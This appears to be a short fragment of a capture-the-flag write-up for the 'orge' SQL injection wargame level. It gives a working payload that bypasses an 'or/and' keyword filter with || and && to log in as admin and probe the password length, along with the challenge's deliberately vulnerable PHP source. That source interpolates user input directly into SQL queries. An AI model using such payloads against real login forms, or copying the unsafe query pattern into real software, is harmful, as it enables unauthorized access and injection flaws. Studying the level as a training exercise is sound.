 https://los.rubiya.kr/chall/orge_b
los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=%27||id=%27admin%27%26%26len
query : select id from prob_orge where id='guest' and pw=''||id='admin'&&length(pw)=8#'
Hello admin
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_orge where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orge where id='admin' and pw='{$_GET[pw]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orge");
highlight_file(__FILE__);
?>